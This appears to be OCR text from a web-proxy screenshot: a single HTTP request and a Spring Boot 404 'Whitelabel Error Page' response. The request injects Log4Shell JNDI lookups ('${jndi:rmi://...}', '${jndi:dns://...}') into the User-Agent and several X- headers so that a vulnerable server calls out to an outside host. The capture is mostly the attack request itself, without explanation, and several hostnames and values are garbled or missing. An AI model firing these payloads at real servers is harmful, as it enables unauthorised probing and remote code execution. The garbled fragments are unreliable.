 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: :21 1
3 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36${jndi:rmi:// op}
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 X-Client-IP:${jndi:dns://2.get. st}
17 X-Requested-With:${jndi:dns://3. io/test}
18 X-Api-Version:${jndi:dns://4.get test}
19 X-Forwarded-For: ${jndi:dns://5. io/test}
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 404
2 Server: nginx/1.16.1
3 Date: Sun, 07 May 2023 02:42:40 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 312
6 Connection: close
7 Content-Language: zh-CN
8
9 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Sun May 07 10:42:40 GMT+08:00 2023
</div>
<div>
There was an unexpected error (type=Not Found, status=404).
</div>
<div>
No message available
</div>
</body>
</html>